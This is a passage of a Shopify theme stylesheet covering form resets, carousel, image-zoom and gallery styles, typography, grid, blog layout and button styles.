    border: none;
    border-radius: 0;
    -webkit-appearance: none
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

.checkbox,
.form__field,
.input-prefix__field,
.select-wrapper select,
input[type=search] {
    -webkit-appearance: none
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal;
    -moz-appearance: none;
    border-radius: 0
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: inherit
}

input::placeholder,
textarea::placeholder {
    color: inherit
}

.is-tabbing input[type=radio]:focus+label {
    outline: #212121 dotted 1px;
    outline: -webkit-focus-ring-color auto 5px
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 6px 10px 12px
}

#shopify-product-reviews .spr-form,
legend,
td,
th {
    padding: 0
}

legend {
    border: 0
}

optgroup {
    font-weight: 700
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

.flickity-enabled {
    position: relative;
    overflow: visible !important
}

.carousel {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s;
    -webkit-transition: opacity 1s
}

.carousel.flickity-enabled {
    visibility: visible;
    opacity: 1;
    transition: opacity 1s;
    -webkit-transition: opacity 1s
}

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
    cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: grabbing
}

.flickity-page-dots {
    position: absolute;
    width: 100%;
    padding: 0;
    bottom: 0;
    list-style: none;
    text-align: center;
    line-height: 0
}

.flickity-rtl .flickity-page-dots {
    direction: rtl
}

.flickity-page-dots .dot {
    position: relative;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    background: 0 0;
    border: 2px solid var(--accent-color);
    border-radius: 100%;
    cursor: pointer;
    transform: scale(1);
    will-change: transform;
    transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
    position: absolute;
    content: "";
    top: -4px;
    right: -4px;
    left: -4px;
    bottom: -4px
}

.flickity-page-dots .dot.is-selected {
    background: var(--accent-color)
}

.flickity-page-dots .dot.is-selected:first-child:last-child {
    display: none
}

.flickity-prev-next-button {
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    top: calc(50% - 25px);
    border-radius: 100%;
    visibility: visible;
    background: var(--flickity-arrow-color);
    opacity: 0;
    transition: .2s ease-in-out;
    transform: scale(.7);
    z-index: 1
}

.flickity-prev-next-button:hover {
    background: var(--flickity-arrow-color-hover)
}

.flickity-prev-next-button svg {
    position: relative;
    width: 15px;
    height: 15px;
    fill: var(--secondary-background);
    vertical-align: middle
}

.flickity-prev-next-button[disabled] {
    opacity: 0;
    visibility: hidden
}

.flickity-prev-next-button.previous {
    left: 10px
}

.flickity-prev-next-button.previous svg {
    left: 1px
}

.flickity-prev-next-button.next svg,
.pswp__button--arrow--left svg {
    left: -1px
}

.flickity-prev-next-button.next {
    right: 10px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
    transform: scale(1);
    opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
    pointer-events: none;
    z-index: 0;
    visibility: hidden;
    transition: opacity .3s linear, visibility .3s linear !important;
    opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
    pointer-events: auto;
    z-index: 1;
    visibility: visible;
    opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
    pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
    transition: opacity .3s linear !important
}

@keyframes drift-fadeZoomIn {
    0% {
        transform: scale(1.2);
        opacity: 0
    }

    100% {
        transform: scale(1);
        opacity: 1
    }
}

@keyframes drift-fadeZoomOut {
    0% {
        transform: scale(1);
        opacity: 1
    }

    100% {
        transform: scale(.5);
        opacity: 0
    }
}

@keyframes drift-loader-rotate {
    0% {
        transform: translate(-50%, -50%) rotate(0)
    }

    50% {
        transform: translate(-50%, -50%) rotate(-180deg)
    }

    100% {
        transform: translate(-50%, -50%) rotate(-360deg)
    }
}

@keyframes drift-loader-before {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(6px)
    }

    25% {
        transform: scale(1.3) translateX(8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(6px)
    }

    75% {
        transform: scale(.7) translateX(8px)
    }
}

@keyframes drift-loader-after {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(-6px)
    }

    25% {
        transform: scale(1.3) translateX(-8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(-6px)
    }

    75% {
        transform: scale(.7) translateX(-8px)
    }
}

.drift-zoom-pane {
    position: absolute;
    background: var(--secondary-background);
    top: 0;
    left: 0;
    height: 520px;
    width: 100%;
    max-width: 520px;
    z-index: 2;
    border: 1px solid var(--accent-color);
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(#000, .2);
    transform: translate3d(0, 0, 0)
}

.pswp,
.pswp__bg,
.pswp__scroll-wrap {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0
}

.button--ternary,
.button--transparent {
    box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
    animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
    animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
    position: absolute;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 66px;
    height: 20px;
    animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    border-radius: 20px;
    background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
    left: 0;
    animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
    right: 0;
    animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
    background-color: rgba(var(--accent-color-rgb), .05);
    border: 1px solid var(--accent-color);
    border-radius: 3px
}

.pswp__bg,
.pswp__button,
.pswp__pagination {
    background: var(--secondary-background)
}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp {
    display: none;
    left: 0;
    overflow: hidden;
    z-index: 1500;
    outline: 0
}

.pswp img,
.video-item--stretch {
    max-width: none
}

.pswp--animate_opacity {
    opacity: .001;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--open {
    display: block
}

.gallery a,
.pswp--zoom-allowed .pswp__img {
    cursor: zoom-in
}

.pswp--zoomed-in .pswp__img {
    cursor: grab
}

.pswp--dragging .pswp__img {
    cursor: grabbing
}

.pswp__bg {
    left: 0;
    opacity: 0;
    transform: translateZ(0)
}

.pswp__scroll-wrap {
    left: 0;
    overflow: hidden
}

.pswp__container,
.pswp__zoom-wrap {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp__bg {
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0
}

.pswp__ui {
    position: relative;
    height: 100%;
    z-index: 1550
}

.pswp__button {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid var(--border-color);
    height: 32px;
    width: 32px;
    border-radius: 100%
}

.pswp__button--close {
    position: absolute;
    top: 20px;
    right: 20px
}

.pswp__button--close svg {
    width: 12px;
    height: 12px
}

.pswp__prev-next {
    position: absolute;
    display: flex;
    justify-content: space-between;
    left: 0;
    top: calc(50% - 18px);
    width: 100%;
    padding: 0 20px
}

.pswp__prev-next svg {
    position: relative;
    width: 9px;
    height: 13px
}

.pswp__button--arrow--right svg {
    right: -1px
}

.pswp__pagination {
    position: absolute;
    padding: 1px 13px;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    border: 1px solid var(--border-color);
    border-radius: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

html {
    font-family: var(--text-font-family);
    font-weight: var(--text-font-weight);
    font-style: var(--text-font-style);
    font-size: calc(var(--base-text-font-size) - 1px);
    line-height: 1.87;
    color: var(--text-color);
    background: var(--background);
    overflow-x: hidden
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
    font-family: var(--heading-font-family);
    font-weight: var(--heading-font-weight);
    font-style: var(--heading-font-style);
    color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
    font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
    margin-bottom: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    line-height: 1.2
}

.h2,
.rte h2 {
    margin-bottom: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
    line-height: 1.55
}

.h3,
.rte h3 {
    margin-bottom: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
    line-height: 1.6
}

.h4,
.rte h4 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 1.75
}

.h5,
.rte h4 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.85
}

.h6,
.rte h5 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 1.85
}

.highlight,
.text--strong {
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight)
}

.text--pull {
    margin-top: -.435em
}

#shopify-product-reviews .spr-pagination a,
.link {
    transition: color .2s ease-in-out
}

.link:focus,
.link:hover {
    color: var(--accent-color)
}

.nav-bar__item .link:hover {
    color: var(--header-menu-text-color-hover)
}

.nav-bar__linklist {
    color: var(--header-menu-text-color)
}

.article__comments-count,
.link--secondary:focus,
.link--secondary:hover {
    color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link--accented,
.search-bar__item-price {
    color: var(--accent-color)
}

.link--strong {
    font-weight: var(--heading-font-weight)
}

.button,
.mini-cart__amount-saved,
.mini-cart__discount,
.mini-cart__price-list>.price,
.mini-cart__recap-price-line {
    font-weight: var(--text-font-bolder-weight)
}

@keyframes spinnerRotation {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(360deg)
    }
}

.icon {
    display: inline-block;
    height: 1em;
    width: 1em;
    fill: currentColor;
    vertical-align: middle;
    background: 0 0;
    pointer-events: none;
    overflow: visible
}

.icon--search-loader {
    animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
    .touch-area {
        position: relative;
        background: 0 0
    }

    .touch-area::before {
        position: absolute;
        content: "";
        top: -8px;
        right: -8px;
        left: -8px;
        bottom: -8px;
        transform: translateZ(0)
    }
}

.table-wrapper {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.rte table,
.table {
    width: 100%;
    text-align: left;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
    font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
    padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
    padding-left: 20px
}

.table td:last-child,
.table th:last-child {
    padding-right: 20px
}

.table .table__cell--right {
    text-align: right
}

.blog-sidebar__item--newsletter,
.button,
.button-wrapper,
.custom-content--centered,
.table .table__cell--center {
    text-align: center
}

.table--loose tbody td {
    padding-top: 26px;
    padding-bottom: 26px
}

.rte table td,
.rte table th {
    padding: 3px 6px
}

.rte tbody tr {
    border-bottom: 1px solid var(--border-color)
}

.is-locked {
    overflow-y: hidden
}

.visually-hidden {
    position: absolute !important;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0
}

.anchor,
.aspect-ratio {
    position: relative
}

.aspect-ratio,
.container {
    margin-left: auto;
    margin-right: auto
}

.container {
    max-width: 1360px;
    padding: 0 var(--mobile-container-gutter)
}

.container--medium {
    max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
    max-width: 800px
}

.container--extra-narrow {
    max-width: 630px
}

.container--giga-narrow {
    max-width: 520px
}

.anchor {
    display: block;
    top: -75px;
    visibility: hidden
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
    position: absolute;
    height: 100%;
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    top: 0;
    left: 0
}

.aspect-ratio--square {
    padding-bottom: 100% !important
}

.aspect-ratio--short {
    padding-bottom: 75% !important
}

.aspect-ratio--tall {
    padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
    position: absolute;
    width: auto;
    height: auto;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

.image-background,
.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
    height: 100%;
    top: 0;
    left: 0;
    width: 100%;
    position: absolute
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

    .aspect-ratio--short img,
    .aspect-ratio--square img,
    .aspect-ratio--tall img {
        width: 100%;
        height: 100%;
        -o-object-fit: contain;
        object-fit: contain
    }
}

.article-item__image,
.image-background {
    -o-object-fit: cover;
    -o-object-position: center
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
    width: 8px;
    height: 12px;
    vertical-align: -1px
}

.placeholder-svg {
    display: block;
    fill: var(--text-color);
    background-color: rgba(var(--text-color-rgb), .1);
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}

.placeholder-svg--inverted {
    fill: var(--background);
    background-color: var(--text-color);
    fill-opacity: 0.5
}

.image-background {
    object-fit: cover;
    object-position: center
}

.grid {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0 0 -18px -18px;
    font-size: 0
}

.grid__cell {
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
    padding: 0 0 18px 18px;
    margin: 0;
    vertical-align: top;
    font-size: 1rem
}

.grid__cell--top {
    align-self: flex-start
}

.grid__cell--middle {
    align-self: center
}

.grid__cell--bottom {
    align-self: flex-end
}

.\31\/1 {
    width: 100%
}

.\31\/2 {
    width: 50%
}

.\31\/3 {
    width: 33.333333%
}

.\31\/4 {
    width: 25%
}

.\31\/5 {
    width: 20%
}

.\31\/6 {
    width: 16.666667%
}

.block-list,
.block-list__item {
    display: flex
}

.block-list {
    flex-flow: column nowrap;
    margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .block-list__item {
        display: block
    }
}

.block-list__item>:first-child {
    margin: 0 7px 20px;
    flex: 1 0 0%
}

@media screen and (max-width:999px) {
    .hidden-pocket {
        display: none !important
    }

    .\31\/1--pocket {
        width: 100%
    }

    .\31\/2--pocket {
        width: 50%
    }

    .\31\/3--pocket {
        width: 33.333333%
    }

    .\31\/4--pocket {
        width: 25%
    }

    .\31\/5--pocket {
        width: 20%
    }

    .\31\/6--pocket {
        width: 16.666667%
    }

    .scroller .block-list {
        white-space: nowrap;
        flex-flow: row nowrap
    }

    .scroller .block-list::before {
        content: "";
        flex: 0 0 var(--mobile-container-gutter)
    }

    .scroller .block-list::after {
        content: "";
        flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
    }

    .scroller .block-list__item {
        flex: 0 0 auto;
        white-space: normal;
        scroll-snap-align: center
    }

    .article-item:not(:last-child) {
        padding-bottom: 20px
    }

    .scroller .article-item:not(:last-child) {
        padding-bottom: 0
    }
}

@media screen and (max-width:640px) {
    .card .table {
        margin-left: 20px
    }

    .card .table td:first-child,
    .card .table th:first-child {
        padding-left: 0
    }

    .container--flush {
        padding: 0
    }

    .container--unflush {
        padding: 0 var(--mobile-container-gutter)
    }

    .hidden-phone {
        display: none !important
    }

    .\31\/1--phone {
        width: 100%
    }

    .\31\/2--phone {
        width: 50%
    }

    .\31\/3--phone {
        width: 33.333333%
    }

    .\31\/4--phone {
        width: 25%
    }

    .\31\/5--phone {
        width: 20%
    }

    .\31\/6--phone {
        width: 16.666667%
    }

    .scroller .block-list__item {
        width: 81%
    }
}

@media screen and (min-width:641px) {
    .drift-zoom-pane.drift-inline {
        width: 240px;
        height: 240px
    }

    html {
        font-size: var(--base-text-font-size)
    }

    .h1,
    .rte h1 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
        line-height: 1.2
    }

    .h2,
    .rte h2 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
        line-height: 1.5
    }

    .h3,
    .rte h3 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
        line-height: 1.5
    }

    .h4,
    .h6,
    .rte h4,
    .rte h6 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
        line-height: 1.7
    }

    .h5,
    .rte h5 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
        line-height: 1.75
    }

    .table td,
    .table th {
        padding: 15px 30px
    }

    .table td:first-child,
    .table th:first-child {
        padding-left: 30px
    }

    .table td:last-child,
    .table th:last-child {
        padding-right: 30px
    }

    .container {
        padding: 0 var(--desktop-container-gutter)
    }

    .grid {
        margin: 0 0 -30px -30px
    }

    .grid__cell {
        padding: 0 0 30px 30px
    }

    .hidden-tablet-and-up {
        display: none !important
    }

    .\31\/1--tablet-and-up {
        width: 100%
    }

    .\31\/2--tablet-and-up {
        width: 50%
    }

    .\31\/3--tablet-and-up {
        width: 33.333333%
    }

    .\31\/4--tablet-and-up {
        width: 25%
    }

    .\31\/5--tablet-and-up {
        width: 20%
    }

    .\31\/6--tablet-and-up {
        width: 16.666667%
    }

    .block-list {
        flex-direction: row;
        flex-wrap: wrap;
        margin: 0 -15px -30px
    }

    .block-list__item>:first-child {
        margin: 0 15px 30px
    }
}

.block-list--loose {
    margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
    margin-bottom: 45px
}

.article-item__image-container {
    display: block;
    margin-bottom: 15px;
    border-radius: 3px;
    overflow: hidden
}

.article-item__image-container--placeholder {
    height: 200px
}

.article-item__image {
    object-fit: cover;
    object-position: center;
    transform: scale(1.01);
    transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media screen and (any-hover:hover) {

    .features--animate-zoom .article-item:hover .article-item__image,
    .features--animate-zoom .collection-item:hover img {
        transform: scale(1.07)
    }

    .article-item:hover .article-item__title {
        color: var(--accent-color)
    }

    .collection-item:hover .collection-item__title {
        color: var(--accent-color);
        transform: translateX(0)
    }

    .collection-item:hover .collection-item__title svg {
        opacity: 1;
        right: 0
    }
}

.article-item__meta {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    width: 5px;
    height: 5px;
    margin: -1px 10px 0;
    border-radius: 100%;
    background: rgba(var(--text-color-rgb), .4);
    vertical-align: middle
}

.article-item__title,
.store-availability-information__stock,
.text-with-icons__title {
    margin-bottom: 4px
}

.article-item__excerpt {
    margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
    position: relative;
    width: calc(100% + (var(--mobile-container-gutter) * 2));
    left: calc(-1 * var(--mobile-container-gutter));
    margin-top: 4px;
    z-index: 1
}

.article__toolbar,
.article__toolbar-item {
    display: flex;
    align-items: center
}

.article__toolbar {
    justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
    width: 24px;
    height: 23px;
    margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
    margin-right: 20px
}

.article__inner {
    max-width: 680px;
    margin: 40px auto 60px
}

.article__content {
    margin-bottom: 2.8em
}

.article__aside {
    margin-bottom: 50px
}

.article__aside-item,
.header__inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.page__button-action,
.popup-newsletter__form {
    margin-top: 20px
}

.article__navigation {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 40px 0;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
    justify-content: flex-end
}

.article__navigation-item--next svg {
    margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
    margin-top: 50px
}

.article__comment-list-heading {
    margin-bottom: 30px
}

.article-comment {
    display: flex;
    align-items: flex-start;
    margin-bottom: 32px
}

.article-comment:first-child {
    margin-top: 30px
}

.article-comment__gravatar {
    border-radius: 100%;
    max-width: 50px;
    margin: 5px 22px 0 0
}

.article-comment__author {
    margin-bottom: 0
}

.article-comment__date {
    display: block;
    margin-bottom: 12px;
    font-style: italic
}

.article__comment-list+.article__comment-form {
    margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info,
.product-item__title {
    margin-bottom: 12px
}

.article__moderated-note {
    font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
    margin-top: 32px
}

.blog-post {
    max-width: 980px
}

.blog-post-list-wrapper {
    flex-grow: 1
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
    margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
    margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
    margin-bottom: 20px
}

@media screen and (min-width:1000px) {
    .carousel-collection {
        opacity: 0;
        visibility: hidden;
        transition: opacity 1s;
        -webkit-transition: opacity 1s
    }

    .carousel-collection.flickity-enabled {
        visibility: visible;
        opacity: 1;
        transition: opacity 1s;
        -webkit-transition: opacity 1s
    }

    .table-wrapper {
        white-space: normal;
        overflow: visible
    }

    .hidden-lap-and-up {
        display: none !important
    }

    .\31\/1--lap-and-up {
        width: 100%
    }

    .\39\/12--lap-and-up {
        width: 75%
    }

    .\32\/3--lap-and-up {
        width: 66.666666%
    }

    .\31\/2--lap-and-up {
        width: 50%
    }

    .\31\/3--lap-and-up {
        width: 33.333333%
    }

    .\31\/4--lap-and-up {
        width: 25%
    }

    .\31\/5--lap-and-up {
        width: 20%
    }

    .\31\/6--lap-and-up {
        width: 16.666667%
    }

    .block-list {
        white-space: normal
    }

    .block-list::after,
    .block-list::before {
        display: none
    }

    .block-list__item--grow,
    .blog-post {
        flex-grow: 1
    }

    .blog-container--without-sidebar .article-item--featured .aspect-ratio {
        padding-bottom: 40% !important
    }

    .blog-container {
        display: flex;
        align-items: flex-start;
        justify-content: center
    }

    .blog-sidebar {
        width: 300px;
        margin-left: 60px;
        flex: none
    }
}

.blog-sidebar__item--newsletter {
    padding: 30px 20px;
    border-radius: 3px
}

.blog-sidebar__item--newsletter .heading {
    color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
    list-style: none
}

.blog-sidebar__post-item {
    display: flex;
    align-items: flex-start;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
    transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item {
    margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
    position: relative;
    display: block;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
    min-height: 80px;
    transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
    overflow: hidden;
    border-radius: 3px
}

.blog-sidebar__post-title {
    position: relative;
    display: block;
    display: -webkit-box;
    margin-top: 2px;
    line-height: 1.55;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.blog-sidebar__post-meta {
    margin-top: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    width: 5px;
    height: 5px;
    margin: 0 10px;
    border-radius: 100%;
    background: rgba(var(--text-color-rgb), .4);
    vertical-align: middle
}

.blog-sidebar__item--products .product-item,
.button--full {
    width: 100%
}

.blog-sidebar__post-list--ranked {
    counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
    position: absolute;
    content: counter(post-ranking);
    top: calc(50% - 16px);
    left: -16px;
    border: 2px solid var(--background);
    height: 32px;
    width: 32px;
    line-height: 28px;
    text-align: center;
    border-radius: 100%;
    background: var(--accent-color);
    color: var(--secondary-background);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    counter-increment: post-ranking;
    z-index: 1
}

.blog-sidebar__item--products .product-item__image-wrapper {
    width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
    list-style: none;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
    padding: 14px 0;
    border-bottom: 1px solid var(--form-border-color);
    line-height: 1.5
}

.blog-sidebar__link-item:first-child {
    padding-top: 5px
}

.blog-sidebar__link-item:last-child {
    border-bottom: none;
    padding-bottom: 0
}

.blog-sidebar__link-item>a,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
    display: block
}

.button {
    position: relative;
    display: inline-block;
    padding: 0 24px;
    line-height: 48px;
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

.button--extra-small,
.button--small {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
    cursor: not-allowed
}

.button--extra-small {
    padding: 0 15px;
    line-height: 34px
}

.button--small {
    line-height: 42px
}

.button--large {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 55px
}

.button--extra-large {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
    line-height: 60px
}

.button--primary {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button--primary:hover {
    background: rgba(var(--primary-button-background-rgb), .8)
}

.button--secondary {
    background: var(--secondary-button-background);
    color: var(--secondary-button-text-color)
}

.button--secondary:hover {
    background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
    color: var(--accent-color)
}

.button--ternary:hover {
    background: rgba(var(--border-color-rgb), .5);
    color: var(--text-color)
}

.button--transparent {
    color: var(--text-color)
}

.button--transparent:hover {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color);
    box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
    background: var(--product-sold-out-color);
    box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
    color: var(--secondary-background)
}

.button--min-width {
    min-width: 200px
}

.button--floating {
    transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
    box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
    display: flex;
    flex-direction: column
}

.button-stack>.button+.button {
    margin-top: 10px
}

.button-group {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: -5px
}

.button-group>* {
    margin: 5px
}

.button-group--fit>* {
    flex: 1 0 0;
    padding-left: 15px;
    padding-right: 15px
}

.button-group--loose {
    margin: -10px
}

.button-group--loose>* {
    margin: 10px
}

